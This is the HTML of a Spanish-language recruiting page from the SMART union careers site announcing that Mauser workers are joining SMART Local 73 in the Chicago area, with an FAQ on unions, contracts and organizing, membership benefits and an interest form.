animate"></div> </button></div></div><div data-rocket-location-hash="6dd9d0d15b6aa2fa67c441f63dc47164" class="header-navigation-wrapper w-full text-white"><nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation"><ul class="primary-menu reset-list-style m-0 tracking-normal"><li id="menu-item-335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-335"><a href="https://www.smart-union.org/smartcareers/who-we-are/">Who We Are</a><span class="icon"></span><ul class="sub-menu"><li id="menu-item-422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-422"><a href="https://www.smart-union.org/smartcareers/rail-transit/">Bus, Rail &#038; Transit</a></li><li id="menu-item-339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339"><a href="https://www.smart-union.org/smartcareers/sheet-metal/">Sheet Metal</a></li><li id="menu-item-338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338"><a href="https://www.smart-union.org/smartcareers/production-manufacturing/">Production / Manufacturing</a></li><li id="menu-item-352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-352"><a href="https://www.smart-union.org/smartcareers/metal-trades-shipyard/">Metal Trades / Shipyard</a></li><li id="menu-item-666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-666"><a href="https://www.smart-union.org/smartcareers/railroad-mechanical-and-engineering/">Railroad Mechanical and Engineering</a></li><li id="menu-item-337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-337"><a href="https://www.smart-union.org/smartcareers/contractors-partners/">Contractors / Partners</a></li></ul></li><li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://www.smart-union.org/smartcareers/why-join/">Why Join?</a></li><li id="menu-item-336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-336"><a href="https://www.smart-union.org/smartcareers/start-a-union/">Start a Union</a></li></ul></nav><div class="header-toggles hide-no-js ml-0 mr-0"><div class="bg-transparent px-4"> <button class="toggle search-toggle desktop-search-toggle p-4 text-white" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"> <span class="toggle-inner"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>search</title> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v0z"></path> </svg> <span class="toggle-text screen-reader-text">Search</span> </span> </button></div></div><div class=" bg-tertiary mb-0 px-3 member-portal text-center hover:opacity-80 leading-none"> <a href="https://www.smart-union.org/smartcareers/oportunidades-de-lamina-de-metal-en-estados-unidos/" target=_blank rel="noopener noreferrer" class="text-white text-base no-underline font-semibold font-heading uppercase hover:opcity-95 whitespace-no-wrap flex items-center"> Información en español </a></div></div></div><div data-rocket-location-hash="81388988be712940f81acf3ccf05cff9" class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal" role="dialog" aria-modal="true" aria-label="Search"><div data-rocket-location-hash="41835d2ade4a55e6eb715aae91f963b4" class="search-modal-inner modal-inner"><div data-rocket-location-hash="c948fe52f88fc307e81308a1a1bc0d3e" class="section-inner"><form role="search" aria-label="Search for:" method="get" class="search-form" action="https://www.smart-union.org/smartcareers/"> <label for="search-form-1"> <span class="screen-reader-text"> Search for: </span> <input type="search" id="search-form-1" class="search-field" placeholder="Search &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Search" /></form> <button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field"> <span class="screen-reader-text"> Close search </span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg> </button></div></div></div></header><div data-rocket-location-hash="b3238d17c53f5950b3fb6dbda0fdfb8f" class="text-white menu-modal cover-modal header-footer-group lg:hidden z-50" data-modal-target-string=".menu-modal"><div data-rocket-location-hash="0d530c4ca205a17bc722ff959ff3234f" class="menu-modal-inner modal-inner bg-primary"><div data-rocket-location-hash="a3b1b2c3dc2ed206ef95bc9a9ce7d9c7" class="menu-wrapper section-inner mg-container"><div class="menu-top"> <button class="toggle close-nav-toggle fill-children-current-color mg-menu-toggle flex" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal"><div class="relative"><div class="menu-toggle__inner"></div></div> </button><nav class="mobile-menu" aria-label="Mobile" role="navigation"><ul class="modal-menu reset-list-style  left-0 right-0 w-full pl-0"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-335"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/smartcareers/who-we-are/">Who We Are</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-335 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-422"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/smartcareers/rail-transit/">Bus, Rail &#038; Transit</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/smartcareers/sheet-metal/">Sheet Metal</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/smartcareers/production-manufacturing/">Production / Manufacturing</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-352"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/smartcareers/metal-trades-shipyard/">Metal Trades / Shipyard</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-666"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/smartcareers/railroad-mechanical-and-engineering/">Railroad Mechanical and Engineering</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-337"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/smartcareers/contractors-partners/">Contractors / Partners</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/smartcareers/why-join/">Why Join?</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-336"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/smartcareers/start-a-union/">Start a Union</a></div></li><li class="menu-item"><div class="ancestor-wrapper"> <a href="https://www.smart-union.org/smartcareers/oportunidades-de-lamina-de-metal-en-estados-unidos/" target=_blank rel="noopener noreferrer"> Información en español </a></div></li></ul></nav></div></div></div></div><main data-rocket-location-hash="33dbeb7941539813d0501e085026cc8f" id="site-content"><article data-rocket-location-hash="94d3c610c0a8cf765ce61d94a39696de" class="post-3188 page type-page status-publish has-post-thumbnail hentry" id="post-3188"><section data-rocket-location-hash="c2aed01840b59ccbcf3d17a1426f5701" class="mg-place-txt-bottom-center mg-page-header py-0 block clearfix relative alignfull my-0 bg-primary"><div class="absolute z-20 w-full bottom-0 mg-section-divider"> <svg viewBox="0 0 1440 74" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M 1440 74 V 0 H 1130 L 720.02 73 L 310 0 H 0 V 74 H 720 H 1440 Z" fill="#003b61"></path> </svg></div><div class="relative md:min-h-252 flex mg-filter text-shadow"><div class="mg-graphic-layer-static bg-cover bg-top w-full h-full absolute"> <img width="817" height="532" src="https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2024/04/chigago-syline-2.jpg" class="w-full h-full object-cover object-center wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2024/04/chigago-syline-2.jpg 817w, https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2024/04/chigago-syline-2-300x195.jpg 300w, https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2024/04/chigago-syline-2-768x500.jpg 768w" sizes="(max-width: 817px) 100vw, 817px" /></div><div class="relative flex w-full"><div class="w-full flex box-content h-full max-h-full items-end"><div class="mg-outer-header-wrapper p-8 pb-64 flex-1 flex flex-wrap lg:pb-8"><div class="mg-header-wrapper z-10 max-w-xl text-white flex flex-col lg:flex-row"><div><h1 class="flex-1 w-full block text-shadow text-center text-shadow py-0 my-0 leading-none relative text-2xl sm:text-6xl font-heading font-bold text-white break-normal uppercase mg-banner-txt-size-default"> <span style="color: ;"> Trabajadores de Mauser se unen a nosotros en el Local 73</h1></div></div></div></div></div></div></section><div data-rocket-location-hash="179c7d7f09aeeab1711e13911c3494a7" class="post-inner pt-0  thin "><div class="entry-content "><div class="wp-block-group alignfull has-primary-background-color has-background"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><p class="has-text-align-center">SMART Local 73 es un sindicato laboral compuesto por más de 4,500 hombres y mujeres trabajadores en Chicagolandia. Nuestros miembros son tus amigos y vecinos. Trabajan en plantas manufactureras y en la industria de calefacción, ventilación y aire acondicionado/chapa metálica. Los miembros de SMART Local 73 se benefician de estándares de pago establecidos y protecciones en el lugar de trabajo establecidas en acuerdos de negociación colectiva. Es nuestro poder de negociación colectiva lo que nos permite negociar contratos justos y equitativos con los empleadores. Este derecho básico les otorga a nuestros miembros más poder que intentar negociar como individuos, lo que permite salarios más altos, mejores beneficios, condiciones de trabajo seguras y una voz en el trabajo.</p></div></div><div style="background-color: #003b61" class="mg-block mg-section-divider w-full alignfull m-0 z-20 " aria-hidden="true"> <svg viewBox="0 0 1440 74" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M 1440 74 V 0 H 1130 L 720.02 73 L 310 0 H 0 V 74 H 720 H 1440 Z" fill="#ffffff" /> </svg></div><div class="wp-block-group alignfull has-white-background-color has-background"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading has-text-align-center has-secondary-light-color has-text-color"><strong>Unión 101</strong></h2><div id="mg-accordion-block_6640bb251afe4ba0c53164c3fbd562cf" class="mg-block mg-accordion mb-16 border-0 block-mg-accordion alignwide mt-10" data-allow-toggle data-allow-multiple><h3 class="border-b-0 py-0 my-0"> <button id="accordion-item-block_6640bb251afe4ba0c53164c3fbd562cf-0" class="accordion__control plain-button p-4 px-2" aria-expanded="false" aria-controls="accordion-section-block_6640bb251afe4ba0c53164c3fbd562cf-0"> <span class="accordion__title text-base uppercase text-left pr-8">¿Qué es un sindicato?</span> <span class="accordion__icon border-tertiary"></span> </button></h3><div id="accordion-section-block_6640bb251afe4ba0c53164c3fbd562cf-0" hidden role="region" class="accordion__content pt-2" aria-labelledby="accordion-item-block_6640bb251afe4ba0c53164c3fbd562cf-0"><div class="pb-12 last-item-no-margin px-2"><p>Un sindicato es una organización democrática y sin ánimo de lucro de trabajadores que se han unido formalmente para promover sus intereses y abogar en nombre de los demás. Los sindicatos luchan por salarios y condiciones de trabajo mejores, defienden a los trabajadores individuales cuando se violan sus derechos en el trabajo, promueven leyes estatales y federales y nueva legislación que protegen los derechos de los trabajadores, y responsabilizan a empresas irresponsables o agencias gubernamentales en los tribunales u otros medios, cuando no hacen su trabajo correctamente.</p></div></div><h3 class="border-b-0 py-0 my-0"> <button id="accordion-item-block_6640bb251afe4ba0c53164c3fbd562cf-1" class="accordion__control plain-button p-4 px-2" aria-expanded="false" aria-controls="accordion-section-block_6640bb251afe4ba0c53164c3fbd562cf-1"> <span class="accordion__title text-base uppercase text-left pr-8">¿Qué es un sindicato local?</span> <span class="accordion__icon border-tertiary"></span> </button></h3><div id="accordion-section-block_6640bb251afe4ba0c53164c3fbd562cf-1" hidden role="region" class="accordion__content pt-2" aria-labelledby="accordion-item-block_6640bb251afe4ba0c53164c3fbd562cf-1"><div class="pb-12 last-item-no-margin px-2"><p>La Asociación Internacional de SMART está compuesta por muchos capítulos locales de sindicatos en los Estados Unidos y Canadá. Cada miembro de SMART pertenece a un sindicato local con el que principalmente interactuarán en la mayoría de los asuntos relacionados con el sindicato. Un sindicato local puede ser tan simple como los trabajadores en una planta de fabricación, un patio de ferrocarril o una empresa de autobuses, o puede ser de decenas de miles de trabajadores en varios estados en muchos empleadores, como en la industria de HVAC. Cada sindicato local tiene sus propios estatutos y elige su propia dirección sindical local.</p></div></div><h3 class="border-b-0 py-0 my-0"> <button id="accordion-item-block_6640bb251afe4ba0c53164c3fbd562cf-2" class="accordion__control plain-button p-4 px-2" aria-expanded="false" aria-controls="accordion-section-block_6640bb251afe4ba0c53164c3fbd562cf-2"> <span class="accordion__title text-base uppercase text-left pr-8">¿Qué es un contrato?</span> <span class="accordion__icon border-tertiary"></span> </button></h3><div id="accordion-section-block_6640bb251afe4ba0c53164c3fbd562cf-2" hidden role="region" class="accordion__content pt-2" aria-labelledby="accordion-item-block_6640bb251afe4ba0c53164c3fbd562cf-2"><div class="pb-12 last-item-no-margin px-2"><p>En un entorno no sindicalizado, el empleador establece todas las reglas. Pueden prometer escuchar la opinión de los empleados, pero al final del día, no están obligados a tomar en serio esa opinión y, en última instancia, aún pueden decidir cuáles son las políticas finales. En un entorno sindicalizado, las reglas se negocian entre el sindicato y el empleador, con el sindicato representando los mejores intereses de los trabajadores y el empleador representando los mejores intereses de la empresa.</p><p>Uno de los beneficios más importantes de unirse con tus compañeros de trabajo para formar un sindicato es obtener la claridad y seguridad de un contrato sindical. Tener uno significa saber exactamente qué se espera de ti en el trabajo y qué puedes esperar de tu empleador a cambio. Un contrato sindical es un acuerdo por escrito entre el empleador y los empleados que detalla los términos y beneficios de manera clara y legalmente vinculante.</p></div></div><h3 class="border-b-0 py-0 my-0"> <button id="accordion-item-block_6640bb251afe4ba0c53164c3fbd562cf-3" class="accordion__control plain-button p-4 px-2" aria-expanded="false" aria-controls="accordion-section-block_6640bb251afe4ba0c53164c3fbd562cf-3"> <span class="accordion__title text-base uppercase text-left pr-8">¿Por qué los trabajadores se unen a los sindicatos?</span> <span class="accordion__icon border-tertiary"></span> </button></h3><div id="accordion-section-block_6640bb251afe4ba0c53164c3fbd562cf-3" hidden role="region" class="accordion__content pt-2" aria-labelledby="accordion-item-block_6640bb251afe4ba0c53164c3fbd562cf-3"><div class="pb-12 last-item-no-margin px-2"><p>Los trabajadores se unen a los sindicatos porque trabajan. Los sindicatos unen a los trabajadores a través de la negociación colectiva para ejercer una voz en sus propias vidas y futuros, de una manera que los trabajadores individuales no pueden. Los miembros del sindicato eligen a sus propios funcionarios, determinan sus propios objetivos, establecen sus propias cuotas y eligen las reglas por las cuales operan sus sindicatos para el bien común. Es esta fuerza y poder colectivos lo que permite a los sindicatos negociar condiciones de trabajo más favorables y otros beneficios a través de la negociación colectiva. En promedio, los salarios de los trabajadores sindicalizados son un 27% más altos que los de sus contrapartes no sindicalizadas, además de los muchos otros beneficios que aporta un contrato sindical.</p></div></div><h3 class="border-b-0 py-0 my-0"> <button id="accordion-item-block_6640bb251afe4ba0c53164c3fbd562cf-4" class="accordion__control plain-button p-4 px-2" aria-expanded="false" aria-controls="accordion-section-block_6640bb251afe4ba0c53164c3fbd562cf-4"> <span class="accordion__title text-base uppercase text-left pr-8"> ¿Qué significa organizarse?</span> <span class="accordion__icon border-tertiary"></span> </button></h3><div id="accordion-section-block_6640bb251afe4ba0c53164c3fbd562cf-4" hidden role="region" class="accordion__content pt-2" aria-labelledby="accordion-item-block_6640bb251afe4ba0c53164c3fbd562cf-4"><div class="pb-12 last-item-no-margin px-2"><p>&#8220;Organizarse&#8221; puede ser un término confuso para las personas porque significa diferentes cosas en diferentes contextos. Aquí en SMART, lo usamos como abreviatura para hablar sobre trabajadores no sindicalizados que se unen a SMART para mejorar sus empleos. Comienza con los trabajadores hablando entre ellos sobre cómo mejorar sus salarios, beneficios y condiciones de trabajo. Una vez que la mayoría de los trabajadores estén de acuerdo en que están interesados ​​en formar un sindicato y quieren mejorar las cosas en su lugar de trabajo, deben comunicarse con SMART. Se les asignará a un organizador experimentado cuyo trabajo es ayudarles a guiarlos a través de este proceso a usted y a sus compañeros de trabajo.</p></div></div></div></div></div><div style="background-color: #ffffff" class="mg-block mg-section-divider w-full alignfull m-0 z-20 " aria-hidden="true"> <svg viewBox="0 0 1440 74" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M 1440 74 V 0 H 1130 L 720.02 73 L 310 0 H 0 V 74 H 720 H 1440 Z" fill="#00aaea" /> </svg></div><div class="wp-block-media-text alignfull is-stacked-on-mobile is-image-fill"><figure class="wp-block-media-text__media" style="background-image:url(https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2022/04/production-1980x743-1-1024x384.jpg);background-position:50% 50%"><img decoding="async" width="1024" height="384" src="https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2022/04/production-1980x743-1-1024x384.jpg" alt="" class="wp-image-777 size-full" srcset="https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2022/04/production-1980x743-1-1024x384.jpg 1024w, https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2022/04/production-1980x743-1-300x113.jpg 300w, https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2022/04/production-1980x743-1-768x288.jpg 768w, https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2022/04/production-1980x743-1-1536x576.jpg 1536w, https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2022/04/production-1980x743-1-1200x450.jpg 1200w, https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2022/04/production-1980x743-1.jpg 1980w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure><div class="wp-block-media-text__content"><h2 class="wp-block-heading">Mejores salarios y beneficios</h2><p>Mereces más. Creemos que has ganado y mereces un mejor salario en el trabajo, y los miembros de SMART Local 73 ven y sienten la diferencia en sus cheques de pago todos los días. Al unirnos en un sindicato, obtenemos fuerza y poder colectivos para negociar salarios más altos y mejores beneficios en la mesa de negociación. <strong>Los miembros del sindicato, en promedio, ganan más que nuestros homólogos no sindicalizados.</strong></p></div></div><div class="wp-block-media-text alignfull has-media-on-the-right is-stacked-on-mobile is-image-fill"><div class="wp-block-media-text__content"><h2 class="wp-block-heading">Seguridad en el lugar de trabajo y mantener a los trabajadores a salvo.</h2><p>¿Sientes que tu lugar de trabajo es inseguro? No tienes que trabajar en peligro; deberías ir al trabajo sabiendo que volverás a casa seguro al final del día. Nuestro poder colectivo nos permite negociar contratos que tienen un lenguaje de seguridad sólido y aplicable; en muchos casos, superando lo que está establecido en leyes y regulaciones. Nos esforzamos por proteger a los miembros de SMART Local 73 a través de la capacitación, el cumplimiento y las negociaciones de contratos para garantizar la seguridad de cada miembro.</p></div><figure class="wp-block-media-text__media" style="background-image:url(https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2024/04/safety-first-road-sign-blue-sky-background-46468067.webp);background-position:50% 50%"><img decoding="async" width="800" height="800" src="https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2024/04/safety-first-road-sign-blue-sky-background-46468067.webp" alt="" class="wp-image-3152 size-full" srcset="https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2024/04/safety-first-road-sign-blue-sky-background-46468067.webp 800w, https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2024/04/safety-first-road-sign-blue-sky-background-46468067-300x300.webp 300w, https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2024/04/safety-first-road-sign-blue-sky-background-46468067-150x150.webp 150w, https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2024/04/safety-first-road-sign-blue-sky-background-46468067-768x768.webp 768w" sizes="(max-width: 800px) 100vw, 800px" /></figure></div><div class="wp-block-media-text alignfull is-stacked-on-mobile is-image-fill"><figure class="wp-block-media-text__media" style="background-image:url(https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2024/02/member-brake--1024x683.jpg);background-position:50% 50%"><img loading="lazy" decoding="async" width="1024" height="683" src="https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2024/02/member-brake--1024x683.jpg" alt="" class="wp-image-3047 size-full" srcset="https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2024/02/member-brake--1024x683.jpg 1024w, https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2024/02/member-brake--300x200.jpg 300w, https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2024/02/member-brake--768x512.jpg 768w, https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2024/02/member-brake--1536x1025.jpg 1536w, https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2024/02/member-brake--2048x1366.jpg 2048w, https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2024/02/member-brake--1200x800.jpg 1200w, https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2024/02/member-brake--1980x1321.jpg 1980w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><div class="wp-block-media-text__content"><h2 class="wp-block-heading">Equilibrio entre el trabajo y la vida personal.</h2><p>El trabajo no debería controlar nuestra existencia. ¿Necesitas horas más predecibles, mejor acceso a educación, oportunidades de avance o un mejor permiso familiar cuando lo necesitas? Cuando eres miembro de SMART, tu contrato te protege al detallar claramente tus horas de trabajo, requisitos de capacitación, procedimientos de avance y cómo puedes tomar tiempo libre.</p><p>Te mereces una vida fuera del trabajo. Los miembros de SMART tienen acceso a descuentos en entradas para parques temáticos para divertirse, servicios de hipotecas y bienes raíces, seguros de automóviles, servicio celular a menor costo y mucho más. SMART está ahí para ti sin importar en qué parte de tu vida te encuentres.</p></div></div><div class="wp-block-media-text alignfull has-media-on-the-right is-stacked-on-mobile is-image-fill"><div class="wp-block-media-text__content"><h2 class="wp-block-heading">Derechos de los empleados e igualdad en el lugar de trabajo</h2><p>Diversidad e inclusión en el lugar de trabajo: Los contratos de SMART aseguran que todas las personas trabajadoras, sin importar su raza, género o sexualidad, tengan una oportunidad justa en el lugar de trabajo. Las mujeres en lugares de trabajo sindicalizados ganan más que sus contrapartes no sindicalizadas, y la transparencia en un contrato sindical puede prevenir la discriminación en aumentos y ascensos. Además, las cláusulas de no discriminación en los contratos garantizan que los trabajadores sindicalizados tengan protecciones que van más allá de lo que está establecido en la ley.</p></div><figure class="wp-block-media-text__media" style="background-image:url(https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2024/02/member-lazer-1024x683.jpg);background-position:50% 50%"><img loading="lazy" decoding="async" width="1024" height="683" src="https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2024/02/member-lazer-1024x683.jpg" alt="" class="wp-image-3039 size-full" srcset="https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2024/02/member-lazer-1024x683.jpg 1024w, https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2024/02/member-lazer-300x200.jpg 300w, https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2024/02/member-lazer-768x512.jpg 768w, https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2024/02/member-lazer-1536x1025.jpg 1536w, https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2024/02/member-lazer-2048x1366.jpg 2048w, https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2024/02/member-lazer-1200x800.jpg 1200w, https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2024/02/member-lazer-1980x1321.jpg 1980w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure></div><div style="background-color: #00aaea" class="mg-block mg-section-divider w-full alignfull m-0 z-20 " aria-hidden="true"> <svg viewBox="0 0 1440 74" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M 1440 74 V 0 H 1130 L 720.02 73 L 310 0 H 0 V 74 H 720 H 1440 Z" fill="#ffffff" /> </svg></div><h2 class="wp-block-heading has-text-align-center">Formulario de Interés de SMART Local 73</h2><p class="has-text-align-center">Con un sindicato, tenemos poder y voz con nuestros empleadores y funcionarios electos. Luchamos por salarios, atención médica, seguridad y respeto en nuestros lugares de trabajo. ¡No ha habido un mejor momento que ahora para dar el siguiente paso! Por favor, completa el formulario a continuación para obtener más información.</p><p class="has-text-align-center"><strong>Toda la información será mantenida confidencial.</strong></p><div class="wp-block-leadin-hubspot-form-block"> <script defer src="[data-uri]"></script> <div class="hbspt-form" id="hbspt-form-1768781302000-9639341287"></div></div></div></div><div class="section-inner"></div></article></main><footer id="site-footer" role="contentinfo" class="mg-site-footer header-footer-group bg-primary py-28 "><div class="section-inner"><div class="flex items-center w-full justify-between flex-col xl:flex-row"><div class=""><div class="site-logo faux-heading"><a href="https://www.smart-union.org/smartcareers/" class="custom-logo-link" rel="home"><img width="280" height="57" src="https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2022/02/SMART_organize_logo.svg" class="custom-logo" alt="SMART Careers" decoding="async" /></a><span class="screen-reader-text">SMART Careers</span></div></div><div class="text-white flex flex-col items-center text-center max-w-280 mt-0 sm:mt-8 xl:mt-0"><ul class="footer-menu reset-list-style mx-0 mb-0 mt-12 lg:mt-0 flex tracking-normal flex-wrap justify-center flex-col sm:flex-row"><li id="menu-item-505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-505"><a href="https://www.smart-union.org/smartcareers/about-smart/">About SMART</a></li><li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://www.smart-union.org/smartcareers/lmrdr-rights/">LMRDA Rights</a></li><li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46"><a href="/organizers/">Login</a></li><li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://www.smart-union.org/smartcareers/join-now/">Contact Us</a></li></ul><div class="footer-site-info mt-4 sm:mt-0"><p>1750 New York Avenue, NW, 6th Floor, Washington, D.C. 20006</p><p>&nbsp;</p></div><div class="footer-credits sm:flex flex-col items-center"><p class="footer-copyright mb-8 sm:mb-0">&copy;
 2026 <a href="https://www.smart-union.org/smartcareers/">SMART Careers&period;</a> All Rights Reserved.                        &nbsp;</p></div><div class="matrixgroup-info font-light mt-0 sm:mt-4 text-base"> Web Design & Development by <a href="https://www.matrixgroup.net/" class="text-white font-bold" target="_blank" rel="noopener noreferrer"> Matrix Group International, Inc. </a></div></div><div class="mt-8 xl:mt-0"><ul class="footer-social-menu reset-list-style mx-0 mb-0 flex mt-12 lg:mt-0"><li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49"><a href="https://twitter.com/smartunionworks">Twitter</a></li><li id="menu-item-50" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50"><a href="https://www.facebook.com/smartunion/">Facebook</a></li><li id="menu-item-51" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51"><a href="https://www.linkedin.com/company/iasmart">Linkedin</a></li><li id="menu-item-52" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52"><a href="https://www.instagram.com/smartunionworks/">Instagram</a></li><li id="menu-item-53" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53"><a href="https://www.youtube.com/@SMARTUnion">YouTube</a></li><li id="menu-item-54" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54"><a href="#"><svg class="icon-social"><use xlink:href="#icon-flickr-2"></use></svg><span class="screen-reader-text">Flickr</span></a></li></ul></div></div> <button aria-label="Back to top" type="button" class="hidden animate__animated animate__fadeInUp mg-back-to-top z-20 py-3 px-5 fixed bottom-0 mb-0 right-0 mr-4 rounded-none hover:bg-white border-tertiary hover:text-tertiary border-1 border-solid"><div class="transform -rotate-90"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="18" height="32" viewBox="0 0 18 32"><title>arrow</title> <path d="M18.436 15.767c-0.006 0.703-0.286 1.379-0.78 1.881l-13.017 13.017c-1.059 1.061-2.778 1.066-3.839 0.009-0.511-0.508-0.799-1.199-0.801-1.917 0-0.72 0.284-1.411 0.792-1.922l11.102-11.102-11.102-11.102c-1.059-1.064-1.055-2.782 0.008-3.839 1.061-1.059 2.78-1.055 3.839 0.008l13.017 13.017c0.511 0.519 0.79 1.22 0.78 1.949v0z"></path> </svg></div> </button></footer> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/smartcareers/*"},{"not":{"href_matches":["/smartcareers/wp-*.php","/smartcareers/wp-admin/*","/smartcareers/wp-content/uploads/sites/3/*","/smartcareers/wp-content/*","/smartcareers/wp-content/plugins/*","/smartcareers/wp-content/themes/organize/*","/smartcareers/wp-content/themes/twentytwenty/*","/smartcareers/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <svg 